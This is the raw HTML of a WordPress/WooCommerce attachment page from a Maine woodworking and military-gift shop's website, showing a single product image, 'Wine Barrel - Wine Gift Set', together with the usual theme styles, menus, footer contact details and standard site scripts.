.woocommerce-account button.woocommerce-Button.button {
    background-color: var(--e-global-color-primary);
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    border-radius: 5px 5px 5px 5px;
    padding: 14px 28px 14px 28px;
}

.woocommerce-account button.woocommerce-Button.button:hover {
    background-color: #cf2e2e;
}

.woocommerce-account button.woocommerce-button.button.woocommerce-form-login__submit {
    background-color: var(--e-global-color-primary);
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    border-radius: 5px 5px 5px 5px;
    padding: 14px 28px 14px 28px;
}

.woocommerce-account button.woocommerce-button.button.woocommerce-form-login__submit:hover {
    background-color: #cf2e2e;
}






@media (max-width: 767px) {
.woocommerce-cart main#content {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.woocommerce-cart h1.entry-title {
    padding-top: 30px;
}
	
.woocommerce-checkout main#content {
   padding-top: 30px !important;
	 padding-bottom: 30px !important;
}
	
.woocommerce-checkout main#content {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
	
	
}



		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-7027 attachmentid-7027 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-19151">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="19155" class="elementor elementor-19155 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6fbfa22b e-flex e-con-boxed e-con e-parent" data-id="6fbfa22b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5890def0 e-con-full e-flex e-con e-child" data-id="5890def0" data-element_type="container">
				<div class="elementor-element elementor-element-32ec95aa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="32ec95aa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://basementwoodworks.com">
			<img width="395" height="117" src="https://basementwoodworks.com/wp-content/uploads/logo.webp" class="attachment-full size-full wp-image-19255" alt="" srcset="https://basementwoodworks.com/wp-content/uploads/logo.webp 395w, https://basementwoodworks.com/wp-content/uploads/logo-300x89.webp 300w, https://basementwoodworks.com/wp-content/uploads/logo-150x44.webp 150w, https://basementwoodworks.com/wp-content/uploads/logo-180x53.webp 180w" sizes="(max-width: 395px) 100vw, 395px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-588da29a e-con-full e-flex e-con e-child" data-id="588da29a" data-element_type="container">
				<div class="elementor-element elementor-element-71f0416d navigationcol elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="71f0416d" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-71f0416d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19210"><a href="https://basementwoodworks.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19209"><a href="https://basementwoodworks.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19213"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19212"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19280"><a href="/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19281"><a href="/product-category/military-shadow-boxes/" class="elementor-sub-item">Military Shadow Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="/product-category/personalized-gifts/" class="elementor-sub-item">Personalized Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19283"><a href="/product-category/military-statues-figurines/" class="elementor-sub-item">Military Statues &#038; Figurines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19284"><a href="/product-category/u-s-and-military-service-flags/" class="elementor-sub-item">U.S. and Military Service Flags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19285"><a href="/product-category/trophies-plaques/plaques/" class="elementor-sub-item">Plaques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19211"><a href="https://basementwoodworks.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19208"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19223"><a href="https://basementwoodworks.com/bath-me/" class="elementor-sub-item">Bath Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19222"><a href="https://basementwoodworks.com/falmouth-me/" class="elementor-sub-item">Falmouth Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19221"><a href="https://basementwoodworks.com/freeport-me/" class="elementor-sub-item">Freeport Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19220"><a href="https://basementwoodworks.com/lisbon-me/" class="elementor-sub-item">Lisbon Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19219"><a href="https://basementwoodworks.com/topsham-me/" class="elementor-sub-item">Topsham Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19224"><a href="https://basementwoodworks.com/yarmouth-me/" class="elementor-sub-item">Yarmouth Me</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-fas-align-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 224h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16zm416 192H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm3.17-384H172.83A12.82 12.82 0 0 0 160 44.83v38.34A12.82 12.82 0 0 0 172.83 96h262.34A12.82 12.82 0 0 0 448 83.17V44.83A12.82 12.82 0 0 0 435.17 32zm0 256H172.83A12.82 12.82 0 0 0 160 300.83v38.34A12.82 12.82 0 0 0 172.83 352h262.34A12.82 12.82 0 0 0 448 339.17v-38.34A12.82 12.82 0 0 0 435.17 288z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-71f0416d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19210"><a href="https://basementwoodworks.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19209"><a href="https://basementwoodworks.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19213"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item" tabindex="-1">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19212"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item" tabindex="-1">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19280"><a href="/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19281"><a href="/product-category/military-shadow-boxes/" class="elementor-sub-item" tabindex="-1">Military Shadow Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="/product-category/personalized-gifts/" class="elementor-sub-item" tabindex="-1">Personalized Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19283"><a href="/product-category/military-statues-figurines/" class="elementor-sub-item" tabindex="-1">Military Statues &#038; Figurines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19284"><a href="/product-category/u-s-and-military-service-flags/" class="elementor-sub-item" tabindex="-1">U.S. and Military Service Flags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19285"><a href="/product-category/trophies-plaques/plaques/" class="elementor-sub-item" tabindex="-1">Plaques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19211"><a href="https://basementwoodworks.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19208"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19223"><a href="https://basementwoodworks.com/bath-me/" class="elementor-sub-item" tabindex="-1">Bath Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19222"><a href="https://basementwoodworks.com/falmouth-me/" class="elementor-sub-item" tabindex="-1">Falmouth Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19221"><a href="https://basementwoodworks.com/freeport-me/" class="elementor-sub-item" tabindex="-1">Freeport Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19220"><a href="https://basementwoodworks.com/lisbon-me/" class="elementor-sub-item" tabindex="-1">Lisbon Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19219"><a href="https://basementwoodworks.com/topsham-me/" class="elementor-sub-item" tabindex="-1">Topsham Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19224"><a href="https://basementwoodworks.com/yarmouth-me/" class="elementor-sub-item" tabindex="-1">Yarmouth Me</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-7027 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">WTL03</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://basementwoodworks.com/wp-content/uploads/WTL03.jpg'><img fetchpriority="high" decoding="async" width="286" height="300" src="https://basementwoodworks.com/wp-content/uploads/WTL03-286x300.jpg" class="attachment-medium size-medium" alt="Wine Barrel - Wine Gift Set" srcset="https://basementwoodworks.com/wp-content/uploads/WTL03-286x300.jpg 286w, https://basementwoodworks.com/wp-content/uploads/WTL03-143x150.jpg 143w, https://basementwoodworks.com/wp-content/uploads/WTL03-768x807.jpg 768w, https://basementwoodworks.com/wp-content/uploads/WTL03-180x189.jpg 180w, https://basementwoodworks.com/wp-content/uploads/WTL03-451x474.jpg 451w, https://basementwoodworks.com/wp-content/uploads/WTL03.jpg 857w" sizes="(max-width: 286px) 100vw, 286px" /></a></p>
<p>Wine Barrel &#8211; Wine Gift Set</p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="19157" class="elementor elementor-19157 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-417c1ffd e-flex e-con-boxed e-con e-parent" data-id="417c1ffd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-707ecc36 e-con-full e-flex e-con e-child" data-id="707ecc36" data-element_type="container">
				<div class="elementor-element elementor-element-7c5a313e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7c5a313e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://basementwoodworks.com">
			<img width="395" height="117" src="https://basementwoodworks.com/wp-content/uploads/logo.webp" class="attachment-full size-full wp-image-19255" alt="" srcset="https://basementwoodworks.com/wp-content/uploads/logo.webp 395w, https://basementwoodworks.com/wp-content/uploads/logo-300x89.webp 300w, https://basementwoodworks.com/wp-content/uploads/logo-150x44.webp 150w, https://basementwoodworks.com/wp-content/uploads/logo-180x53.webp 180w" sizes="(max-width: 395px) 100vw, 395px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-7216bd12 elementor-widget elementor-widget-text-editor" data-id="7216bd12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Basement Woodworks Inc was founded in 2004 and is owned and operated by AWC (NAC/AW) USN Retired, Sean L. Arnold and son Alex Arnold.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-718a81ca elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="718a81ca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f775b6d" href="https://www.facebook.com/people/Basement-Woodworks-IncAccolades-Awards-and-Trophies/100063996669810/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1e0fd8c" href="http://youtube.com/watch?feature=player_embedded&#038;v=hMUaWcZ5-Ic" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f4a3ebf e-con-full e-flex e-con e-child" data-id="6f4a3ebf" data-element_type="container">
				<div class="elementor-element elementor-element-4c8f8853 elementor-widget elementor-widget-heading" data-id="4c8f8853" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a2f8077 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a2f8077" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a2f8077" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19218"><a href="https://basementwoodworks.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19216"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19215"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19587"><a href="/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19214"><a href="https://basementwoodworks.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19217"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19615"><a href="https://basementwoodworks.com/my-account/" class="elementor-item">My account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a2f8077" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19218"><a href="https://basementwoodworks.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19216"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item" tabindex="-1">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19215"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item" tabindex="-1">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19587"><a href="/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19214"><a href="https://basementwoodworks.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19217"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19615"><a href="https://basementwoodworks.com/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71aa2c5e e-con-full e-flex e-con e-child" data-id="71aa2c5e" data-element_type="container">
				<div class="elementor-element elementor-element-2186f6c6 elementor-widget elementor-widget-heading" data-id="2186f6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2d5da158 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="2d5da158" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:207-725-8980">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">207-725-8980</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:accolades4me@basementwoodworks.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">accolades4me@basementwoodworks.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/yEnopEeD4hDakMh56" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Basement Woodworks <br>52 Farley Rd <br>Brunswick, ME 04011</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7840b2e7 e-flex e-con-boxed e-con e-parent" data-id="7840b2e7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c5e2079 elementor-widget elementor-widget-text-editor" data-id="1c5e2079" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2026 Basement Woodworks Inc. All rights reserved. Web Hosting and Design by <a href="http://www.inmotionhosting.com/" rel="nofollow" target="_blank">InMotion Hosting</a>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://basementwoodworks.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.8.4" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
